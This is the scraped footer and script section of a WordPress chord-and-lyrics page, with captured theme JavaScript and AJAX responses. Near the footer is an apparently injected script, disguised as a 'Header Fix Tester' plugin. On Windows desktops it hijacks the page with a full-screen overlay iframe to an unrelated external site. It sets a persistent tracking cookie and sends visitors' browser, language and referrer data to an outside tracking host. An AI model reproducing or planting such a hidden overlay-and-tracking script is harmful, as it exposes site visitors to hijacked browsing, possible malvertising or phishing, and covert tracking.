<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#webpage","url":"https://chordmusic.info/faithful-life-church-worship-chord-lyric","inLanguage":"id_ID","name":"Faithful &#8211; Life Church Worship  &#8211; Chord &#038; Lyric &#8211; ChordMUSIC","description":"Faithful - Life Church Worship - Chord & Lyric Lirik Lagu Rohani Kristen Faithful (You Are) dan Kunci Gitar Faithful (You Are) Mudah Title Song : Faithful (You ","datePublished":"2023-06-01T21:05:14+00:00","dateModified":"2023-05-03T18:06:10+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#thumbnail"},"image":{"@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#logo"},"image":{"@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2023/05/Faithful-Life-Church-Worship.png","width":1005,"height":380},{"@type":"Article","@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#article","url":"https://chordmusic.info/faithful-life-church-worship-chord-lyric","headline":"Faithful - Life Church Worship  - Chord & Lyric","datePublished":"2023-06-01T21:05:14+00:00","dateModified":"2023-05-03T18:06:10+00:00","wordCount":507,"keywords":["Faithful","Life Church Worship"],"articleSection":["Chord","Lyrics","Worship Songs"],"isPartOf":{"@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#webpage"},"image":{"@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#author"}},{"@type":"Person","@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#author","url":"https://chordmusic.info/author/harmoni/","name":"harmoni","givenName":"harmoni","image":{"@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/faithful-life-church-worship-chord-lyric#author_image","url":"https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=96&d=mm&r=g","width":96,"height":96,"caption":"harmoni"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/faithful-life-church-worship-chord-lyric/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"8a25438046","posts":"{\"page\":0,\"name\":\"faithful-life-church-worship-chord-lyric\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 38
content:
 <span class="themesdna-likes-count">0</span>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1002

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j7JFkVsd7fqNq00z2tHnHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768923593898');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js
body_size: 5197
content:

jQuery(document).ready(function($) {
    'use strict';
    if(boldwp_ajax_object.secondary_menu_active){
         if(boldwp_ajax_object.secondary_mobile_menu_active){

            $(".boldwp-nav-secondary .boldwp-secondary-nav-menu").addClass("boldwp-secondary-responsive-menu");

            $( ".boldwp-secondary-responsive-menu-icon" ).on( "click", function() {
                $(this).next(".boldwp-nav-secondary .boldwp-secondary-nav-menu").slideToggle();
            });

            $(window).on( "resize", function() {
                if(window.innerWidth > 1112) {
                    $(".boldwp-nav-secondary .boldwp-secondary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
                    $(".boldwp-secondary-responsive-menu > li").removeClass("boldwp-secondary-menu-open");
                }
            });

            $( ".boldwp-secondary-responsive-menu > li" ).on( "click", function(event) {
                if (event.target !== this)
                return;
                $(this).find(".sub-menu:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-secondary-menu-open");
                $(this).find(".children:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-secondary-menu-open");
            });

            $( "div.boldwp-secondary-responsive-menu > ul > li" ).on( "click", function(event) {
                if (event.target !== this)
                    return;
                $(this).find("ul:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-secondary-menu-open");
            });

        }
    }

    if(boldwp_ajax_object.primary_menu_active){
        if(boldwp_ajax_object.primary_mobile_menu_active){

            if(boldwp_ajax_object.sticky_menu_active){
            // grab the initial top offset of the navigation 
            var boldwpstickyNavTop = $('.boldwp-primary-menu-container').offset().top;
            
            // our function that decides weather the navigation bar should have "fixed" css position or not.
            var boldwpstickyNav = function(){
                var boldwpscrollTop = $(window).scrollTop(); // our current vertical position from the top
                     
                // if we've scrolled more than the navigation, change its position to fixed to stick to top,
                // otherwise change it back to relative

                if(boldwp_ajax_object.sticky_mobile_menu_active){
                    if (boldwpscrollTop > boldwpstickyNavTop) {
                        $('.boldwp-primary-menu-container').addClass('boldwp-fixed');
                    } else {
                        $('.boldwp-primary-menu-container').removeClass('boldwp-fixed');
                    }
                } else {
                    if(window.innerWidth > 1112) {
                        if (boldwpscrollTop > boldwpstickyNavTop) {
                            $('.boldwp-primary-menu-container').addClass('boldwp-fixed');
                        } else {
                            $('.boldwp-primary-menu-container').removeClass('boldwp-fixed'); 
                        }
                    }
                }
            };

            boldwpstickyNav();
            // and run it again every time you scroll
            $(window).on( "scroll", function() {
                boldwpstickyNav();
            });
            }

            $(".boldwp-nav-primary .boldwp-primary-nav-menu").addClass("boldwp-primary-responsive-menu");

            $( ".boldwp-primary-responsive-menu-icon" ).on( "click", function() {
                $(this).next(".boldwp-nav-primary .boldwp-primary-nav-menu").slideToggle();
            });

            $(window).on( "resize", function() {
                if(window.innerWidth > 1112) {
                    $(".boldwp-nav-primary .boldwp-primary-nav-menu, nav .sub-menu, nav .children").removeAttr("style");
                    $(".boldwp-primary-responsive-menu > li").removeClass("boldwp-primary-menu-open");
                }
            });

            $( ".boldwp-primary-responsive-menu > li" ).on( "click", function(event) {
                if (event.target !== this)
                return;
                $(this).find(".sub-menu:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-primary-menu-open");
                $(this).find(".children:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-primary-menu-open");
            });

            $( "div.boldwp-primary-responsive-menu > ul > li" ).on( "click", function(event) {
                if (event.target !== this)
                    return;
                $(this).find("ul:first").toggleClass('boldwp-submenu-toggle').parent().toggleClass("boldwp-primary-menu-open");
            });

        }
    }

    if($(".boldwp-social-icon-search").length){
        $(".boldwp-social-icon-search").on('click', function (e) {
            e.preventDefault();
            document.getElementById("boldwp-search-overlay-wrap").style.display = "block";
        });
    }

    if($(".boldwp-search-closebtn").length){
        $(".boldwp-search-closebtn").on('click', function (e) {
            e.preventDefault();
            document.getElementById("boldwp-search-overlay-wrap").style.display = "none";
        });
    }

    if(boldwp_ajax_object.fitvids_active){
        $(".post").fitVids();
    }

    if($(".boldwp-scroll-top").length){
        var boldwp_scroll_button = $( '.boldwp-scroll-top' );
        boldwp_scroll_button.hide();

        $(window).on( "scroll", function() {
            if ( $( window ).scrollTop() < 20 ) {
                $( '.boldwp-scroll-top' ).fadeOut();
            } else {
                $( '.boldwp-scroll-top' ).fadeIn();
            }
        } );

        boldwp_scroll_button.on( "click", function() {
            $( "html, body" ).animate( { scrollTop: 0 }, 300 );
            return false;
        } );
    }

    if(boldwp_ajax_object.news_ticker_active){
        if($(".boldwp-marquee").length){

            $('.boldwp-marquee').marquee({
                /*
                allowCss3Support: true,
                css3easing: 'linear',
                easing: 'linear',
                delayBeforeStart: 1000,
                direction: 'left',
                duplicated: false,
                duration: 5000,
                gap: 20,
                pauseOnCycle: false,
                pauseOnHover: false,
                startVisible: false
                */
                delayBeforeStart: 0, //time in milliseconds before the marquee will start animating
                direction: boldwp_ajax_object.news_ticker_direction, //'left' or 'right'
                duplicated: true, //true or false - should the marquee be duplicated to show an effect of continues flow
                duration: boldwp_ajax_object.news_ticker_duration, //duration in milliseconds of the marquee
                gap: 0, //gap in pixels between the tickers
                pauseOnHover: true,
                startVisible: true
            });

        }
    }

    if ( $().owlCarousel ) {
        var boldwpsliderwrapper = $('.boldwp-posts-slider');
        var boldwpsliderimgload = imagesLoaded(boldwpsliderwrapper);
        boldwpsliderimgload.on( 'always', function() {
            boldwpsliderwrapper.each(function(){
                    var $this = $(this);
                    var $boldwpslideroptions = $this.find('.owl-carousel').data('boldwp-slider-options');
                    $this.find('.owl-carousel').owlCarousel($boldwpslideroptions);
            });
        });
    }

    $(document).on('click', '.themesdna-likes', function(){
        var link = $(this);
        if (link.hasClass('themesdna-likes-active')) return false;

        var id = $(this).attr('id');

        $.ajax({
            type: 'POST',
            url: boldwp_ajax_object.ajaxurl,
            data: {
                action: 'themesdna-likes',
                likes_id: id,
            },
            xhrFields: {
                withCredentials: true,
            },
            success: function(data) {
                link.html(data).addClass('themesdna-likes-active').attr('title', 'You already like this');
            },
        });

        return false;
    });

    if ($('body.ajax-themesdna-likes').length) {
        $('.themesdna-likes').each(function() {
            var id = $(this).attr('id');
            $(this).load(boldwp_ajax_object.ajaxurl, {
                action: 'themesdna-likes',
                post_id: id,
            });
        });
    }

    if ($('body.ajax-themesdna-views').length) {
        $('.boldwp-entry-meta-single-views .themesdna-views').each(function() {

            var themesdna_views = $(this);

            var id = $(this).attr('id');

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'themesdna-views',
                    post_id: id,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data) {
                    themesdna_views.html(data);
                },
            });

            return false

        });
    }

    if(boldwp_ajax_object.sticky_sidebar_active){
    $('.boldwp-main-wrapper, .boldwp-sidebar-wrapper').theiaStickySidebar({
        containerSelector: ".boldwp-content-wrapper",
        additionalMarginTop: 0,
        additionalMarginBottom: 0,
        minWidth: 960,
    });

    $(window).on( "resize", function() {
        $('.boldwp-main-wrapper, .boldwp-sidebar-wrapper').theiaStickySidebar({
            containerSelector: ".boldwp-content-wrapper",
            additionalMarginTop: 0,
            additionalMarginBottom: 0,
            minWidth: 960,
        });
    });
    }

    $(".boldwp-tabbed-wrapper").each(function(){
    var $thistab = $(this);

    $thistab.find(".boldwp-tabbed-content").hide();
    $thistab.find("ul.boldwp-tabbed-names li:first a").addClass("boldwp-tabbed-current").show();
    $thistab.find(".boldwp-tabbed-content:first").show();

    $thistab.find("ul.boldwp-tabbed-names li a").on('click', function() {
        $thistab.find("ul.boldwp-tabbed-names li a").removeClass("boldwp-tabbed-current a"); 
        $(this).addClass("boldwp-tabbed-current");
        $thistab.find(".boldwp-tabbed-content").hide(); 
        var boldwpactivetab = $(this).attr("href");
        $thistab.find(boldwpactivetab).fadeIn();
        return false;
    });

    });

    $(".boldwp-header-tab-link").on('click', function (e) {
        e.preventDefault();
        var boldwpactiveheadertab = $(this).attr("href");
        $(".boldwp-header-bottom-content").not(boldwpactiveheadertab).hide();
        $(boldwpactiveheadertab).slideToggle(400);
    });

    if ($('.boldwp-mini-share-buttons').length) {
        $(".boldwp-mini-share-buttons").attr("tabindex",0);
    }


    if(boldwp_ajax_object.posts_navigation_active){
    if(boldwp_ajax_object.posts_navigation_type == 'loadmoreclick'){
        function boldwp_load_more_button() {
            if($(".boldwp-load-more-button").length){
                $('.boldwp-load-more-button').on('click', function() {
             
                    var button = $(this),
                        data = {
                        'action': 'boldwp_loadmore',
                        'query': boldwp_ajax_object.posts,
                        'page' : boldwp_ajax_object.current_page,
                        'security': boldwp_ajax_object.load_more_nonce,
                    };
             
                    $.ajax({
                        url : boldwp_ajax_object.ajaxurl,
                        data : data,
                        type : 'POST',
                        beforeSend : function ( xhr ) {
                            button.html(boldwp_ajax_object.loading);
                        },
                        success : function( response ){
                            if( response ) {
                                var content = $( response );
                                $( boldwp_ajax_object.posts_append_container ).append(content).imagesLoaded();

                                button.html(boldwp_ajax_object.loadmore);
                                boldwp_ajax_object.current_page++;
             
                                if ( boldwp_ajax_object.current_page == boldwp_ajax_object.max_page ) {
                                    button.remove();
                                }
             
                                // you can also fire the "post-load" event here if you use a plugin that requires it
                                // $( document.body ).trigger( 'post-load' );
                            } else {
                                button.remove();
                            }
                        },
                        error: function() {
                            button.html(boldwp_ajax_object.loadfailed);
                        }
                    });

                });
            }
        }
        boldwp_load_more_button();
    }
    }

    if(boldwp_ajax_object.posts_navigation_active){
    if(boldwp_ajax_object.posts_navigation_type == 'loadmorescroll'){
        function boldwp_load_more_scroll() {
            var button = $('.boldwp-load-more-scroll'),
                canBeLoaded = true,
                bottomOffset = 4000;
         
            $(window).on( "scroll", function() {
                var data = {
                    'action': 'boldwp_loadmore',
                    'query': boldwp_ajax_object.posts,
                    'page' : boldwp_ajax_object.current_page,
                    'security': boldwp_ajax_object.load_more_nonce,
                };

                if( ( $(document).scrollTop() > ( $(document).height() - bottomOffset ) ) && canBeLoaded == true ){
                    $.ajax({
                        url : boldwp_ajax_object.ajaxurl,
                        data:data,
                        type:'POST',
                        beforeSend: function( xhr ){
                            button.html('<i class="fas fa-spinner fa-spin" aria-hidden="true"></i>');
                            canBeLoaded = false; 
                        },
                        success:function(response){
                            if( response ) {

                            var content = $( response );
                            $( boldwp_ajax_object.posts_append_container ).append(content).imagesLoaded();

                            button.html('<i class="fas fa-spinner fa-spin" aria-hidden="true"></i>');
                            canBeLoaded = true;
                            boldwp_ajax_object.current_page++;

                            if ( boldwp_ajax_object.current_page == boldwp_ajax_object.max_page ) {
                                button.remove();
                            }

                            }
                        },
                        error: function() {
                            button.remove();
                        },
                        complete: function() {
                            //$('.boldwp-grid-post-inside').find('audio,video' ).mediaelementplayer();
                        }
                    });
                }
            });
        }
        boldwp_load_more_scroll();
    }
    }


/**/

    function boldwp_more_posts_widget_one() {
        $(document).on('click', '.boldwp-fp01-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp01-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp01-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp01-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
